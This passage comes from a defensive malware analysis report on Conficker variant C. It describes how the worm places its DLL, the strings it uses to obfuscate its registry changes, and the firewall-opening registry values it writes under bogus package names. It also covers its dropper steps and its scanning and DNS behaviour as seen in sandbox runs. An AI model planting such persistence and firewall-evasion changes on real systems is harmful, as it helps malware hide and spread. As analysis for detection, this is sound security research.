- 2. It attempts to place the DLL inside the Program Files directory. Here it attempts to select one of the following subdirectories: \\Movie Maker, \\Internet Explorer, \\Windows Media Player, \\Windows NT
- 3. It places the DLL in the user temp directory

C must also alter the registry to ensure that its DLL is reloaded at next boot. To cloak its registry key settings, C randomly selects and sets various registry keys to obfuscate the modifications it made to the svchosts or netsvcs registry segments.The following strings are added to the registry to obfuscate svchost's registry configuration changes: App, Audio, DM, ER, Event, help, Ias, Ir, Lanman, Net, Ntms, Ras, Remote, Sec, SR, Tapi, Trk, W32, win, Wmdm, Wmi, wsc, wuau, xml, access, agent, auto, logon, man, mgmt, mon, prov, serv, Server, Service, Srv, srv, Svc, svc, System, Time.

The following are strings that are added to the registry to obfuscate netsvcs's registry configuration changes: Boot, Center, Config, Driver, Helper, Image, Installer, Manager, Microsoft, Monitor, Network, Security, Server, Shell, Support, System, Task, Time, Universal, Update, Windows, Hardware, Control, Audit, Event, Notify, Backup, Trusted, Component, Framework, Management, Browser, Machine, Logon, Power, Storage, Discovery, Policy.

#### **Firewall Disablement**

To interact with external clients during P2P communications, C disables the blocking of several high-order TCP and UDP application ports. This is done through HKLM modifications, where the opened ports are listed in the GloballyOpenPorts registry key. These ports are fixed per Conficker installation. The following is an example set of firewall modifications made during a Conficker C run:

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 11930:TCP, New Value: 11930:TCP:\*:Enabled:PackagesOffice MSDownloaded

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 45436:TCP, New Value: 45436:TCP:\*:Enabled:PackagesOffice SpeechGames

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 48481:UDP, New Value: 48481:UDP:\*:Enabled:PackagesOffice PagesPages

SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\GloballyOpenPorts\List, Value Name: 57338:UDP, New Value: 57338:UDP:\*:Enabled:PackagesOffice MediaDistribution

Listed with these firewall port disablement changes are apparent product package names, such as MSDownloaded, SpeechGames, MediaDistribution, and PagesPages. These package names are bogus, and appear to associate these security changes to software packages that appear benign.

# **Global Network Impact**

From nearly the moment of its initial outbreak on 5 March 2009 (UTC), Conficker C has produced a visible effect on Internet-wide scan patterns. Following connection patterns from a series of ports used across Conficker variants, we are able to track the spread of C infections from within our honeynet. By following volume drops in Conficker A/B/B++ TCP/445 scan sources, with the rise in Conficker C's TCP and UDP P2P scan activity, we can accurately estimate the time of release and relative size of Conficker C.We believe the primary delivery mechanism used to distribute variant C has been Internet rendezvous points, which had reportedly been blocked [[15](http://public.mtc.sri.com/Conficker/addendumC/ref-15)] . Numerous examples of Conficker C's Win32 dropper executables have reportedly been delivered into pre-infected Conficker B hosts (we do not yet have confirmed reports of Conficker A upgrades). When received by a B host, the dropper application performs the following actions:

- 1. it conducts a self-expiration check and exits if stale (we have observed 72 hour expirations)
- 2. checks the machine for C-specific mutexes, which would indicate this machine has already been upgraded. If found, the dropper exits
- 3. drops a local DLL file into the user's temp directory using a temporary file name
- 4. invokes the dropped DLL using rundll32.exe, which spawns Conficker C
- 5. deletes itself (the dropper application) from the system

In [Figure 8](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-445tcp-scan-drops), we present a network traffic analysis that illustrates the impact of Conficker C upgrades. As shown in this figure, there is a significant drop in TCP/445 scanning activity, which coincides with the rise in UDP and TCP P2P activity from Conficker C. The drop in TCP/445 activity was corroborated with similar drops in CAIDA's telescope [[17\]](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#ref-caida-report).



Figure 8: Conficker port 445/TCP and P2P scan dropoffs observed beginning 5 March 2009 (UTC)Based on our measurements, the first wave of Conficker C upgrades began at roughly 6 p.m. PST on 4 March 2009 (2 a.m. GMT on 5 March 2009). As illustrated in [Figure 8](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-445tcp-scan-drops), we can see that this first wave of upgrades impacted approximately 20% of Conficker hosts. These upgrades occurred in close proximity to the date change of 5 March 2009 UTC, implying that when active B machines visited their new set of rendezvous points on this new day, the Conficker authors had likely established a server ready to deliver the C dropper application. [Figure 8](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-445tcp-scan-drops) also illustrates that a second upgrade occurred on 17 March 2009 (UTC), claiming as much as another 50% of the remaining B population.

# **In-Situ Analysis - Sandbox Operations**

We used dynamic sandbox monitoring techniques to evaluate the interactions of Conficker C when operating live on the Internet. The release used for this analysis was monitored and filtered such that it would not cause harm to other external hosts while these experiments were being conducted.

We describe the network profile of a Conficker C infected host during a 30-minute sandbox execution. Since our current experiments were conducted in early March 2009, we did not see the HTTP rendezvous point lookups. We expect this activity profile to change on 1 April. During our [pre 1 April sandbox run, we observed the following network effects, which are illustrated in Figure](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#fig-net-traffic-profile) 9.

DNS queries at a rate of 10 to 25 per 5-minute interval were observed. We also observed web server queries, which included connections to 4shared.com, adobe.com, allegro.pl, ameblo.jp, answers.com, aweber.com, badongo.com, baidu.com. bbc.co.uk, blogfa.com, clicksor.com, comcast.net, cricinfo.com, disney.go.com, ebay.co.uk, facebook.com, fastclick.com, friendster.com, imdb.com, megaporn.com, megaupload.com, miniclip.com, mininova.org, ning.com, photobucket.com, rapidshare.com, reference.com, seznam.cz, soso.com, studiverzeichnis.com, tianya.cn, torrentz.com, tribalfusion.com, tube8.com, tuenti.com, typepad.com, ucoz.ru, veoh.com, vkontakte.ru,wikimedia.org, wordpress.com, xnxx.com, yahoo.com, and youtube.com.

P2P queries were sent to random hosts on high-order ports. This is steady at a rate of 50 to 60 hosts per 5 minutes in TCP and a rate of 240 to 2500 hosts per 5 minutes in UDP. The failed TCP and UDP attempts also result in a high rate of inbound ICMP backscatter.

There are also six HTTP connections that were all successfully established in the first 5 minutes to tuenti.com, tianya.cn, miniclip.com, blogfa.com, answers.com and rapidshare.com. In each case, the GET request was to the top directory (GET / HTTP/1.1). Responses are gzip-encoded HTML content.

#### GET / HTTP/1.1

Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, application/vnd.ms-xpsdocument, application/x-ms-xbap, \*/\* Accept-Language: en-GBAccept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30) Host: rapidshare.com Connection: Keep-Alive



**Figure 9: Pre 1 April 2009 short-term network traffic profile**

**Figure 10:** Post 1 April 2009 6-hour network traffic profile

We also created a new (mutated) version of the binary that executes the post 1 April 2009 logic. The graph in **Figure 10** summarizies a long-running (6-hour) network trace of this binary. This figure captures the volumes of observed outbound communication attempts over the multihour run: HTTP, DNS, TCP P2P and UDP P2P, activity. The DNS activity includes two components: attempts to contact the 500 rendezvous points, and attempts to contact Internet portals for finding the date. The trace from this live experimental run corroborates our static analysis results: each C host contacts 500 rendezvous points each day over 116 TLDs with a flat entropy (random domain name space). We see a dropoff in overall levels of DNS activity after hour 3 when it has looked up the IP addresses of all 500 domains. In our case, all these were failed (NXDOMAIN) attempts, as these domains have not yet been registered.

The UDP and TCP P2P activity also drops off in the first 2-hours before settling on a steady scanning rate. The HTTP date check activity remains a relatively steady six to nine hosts contacted per hour. The key implication from the in-situ analysis is that it should be fairly easy to fingerprint Conficker C based upon its unique TCP and UDP scanning patterns. We should also be able to identify C hosts (starting 1 April 2009) based on the volume of NXDOMAIN responses these hosts would receive for failed DNS lookups.# **Conclusion**

We present an analysis of Conficker Variant C, which emerged on the Internet at roughly 6 p.m. (PST) on 4 March 2009. This variant incorporates significant new functionality, including a new domain generation algorithm and a new peer-to-peer file sharing service. Absent from our discussion has been any reference to the well-known attack propagation vectors (RCP buffer overflow, USB, and NetBios Scans) that have allowed C's predecessors to saturate so much of the Internet. Although not present in C, these attack propagation services are but one peer upload away from any C infected host, and may appear at any time. C is, in fact, a robust and secure distribution utility for distributing malicious content and binaries to millions of computers across the Internet. This utility incorporates a potent arsenal of methods to defend itself from security products, updates, and diagnosis tools. It further demonstrates the rapid development pace at which Conficker's authors are maintaining their current foothold on a large number of Internetconnected hosts. Further, if organized into a coordinated offensive weapon, this multimillion-node botnet poses a serious and dire threat to the Internet.

Our report represents one of many Conficker analysis studies going on throughout the whitehat community, and we are in direct contact with numerous groups that will produce additional details, and will help clarify errors that exist in this report. This report is a living document, and we will update it regularly, as our understanding of variant C continues to grow.

# **Acknowledgments**

We would like to thank Drew Dean from SRI's Computer Science Laboratory for his assistance in understanding the binary validation routine. We would like to thank Bruce Dang from Microsoft for his assistance in understanding the mutex key generation. We would like to thank Arvind Narayanan from the University of Texas at Austin for his collaboration in the developing the Horizontal Malware Analysis tool shown in Appendix 2.

# **References**

[4] P.A. Porras, H. Saidi, and V. Yegneswaran. "A Multiperspective Analysis of the Storm Worm. SRI Technical Report, 2007. <http://www.cyber-ta.org/pubs/StormWorm/>

[12] Eric Chien, "Downadup: Peer-to-Peer Payload Distribution," 2009. [http://myitforum.com/cs2/blogs/cmosby/archive/2009/01/22/downadup-peer-to-peer-payload](http://myitforum.com/cs2/blogs/cmosby/archive/2009/01/22/downadup-peer-to-peer-payload-distribution-symantec-security-response-blog.aspx)distribution-symantec-security-response-blog.aspx[15] Jose Nazario, "The Conficker Cabal Announced," Arbor Networks, 12 February 2009. <http://asert.arbornetworks.com/2009/02/the-conficker-cabal-announced/>

[16] SRI International, "A Comparative Assessment of Conficker B++ vs Conficker C," 06 March 2008.

[http:/mtc.sri.com/Conficker/addendumC/HMA\\_Compare\\_ConfB2\\_ConfC/](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/HMA_Compare_ConfB2_ConfC/index.html)

[17] CAIDA, "Conficker/Conflicker/Downadup as seen from the UCSD Network Telescope," February 2009. <http://www.caida.org/research/security/ms08-067/conficker.xml>

# **Appendices**

#### **Appendix 1 Embedded Strings Within Conficker C**

We have extracted and categorized the set of strings that are embedded in the Conficker C binary. The full set of embedded Conficker C strings is listed [HERE](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/appendix1.html).

#### **Appendix 2 Domain Generator Filtered Address Ranges**

We have isolated the full set of IP address ranges that are used to prefilter all IP addresses produced by the Conficker C domain generation algorithm. This blocklist is shown **HERE**.

#### **Appendix 3 A Comparative Assessment of Conficker B and C Process Images**

This is a comparative assessment of the Conficker B++ vs. Conficker C disassembled process images. The complete comparative assessment of B++ vs C is available [HERE.](http://mtc.sri.com/Conficker/addendumC/HMA_Compare_ConfB2_ConfC/)

#### **Appendix 4 Sandbox Results from Running Conficker C**

This appendix shows a forensic analysis of the Conficker C binary as captured through dynamic network analysis and sandbox testing. See the full list of forensic results **[HERE](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/appendix4.html)**.

#### **Appendix 5 API Recovery Table**

This appendix maps the set of obfuscated APIs to their code offsets. The map is useful for a reverse engineering analyst to understand the P2P protocol logic. See the API list [HERE.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/appendix5.html)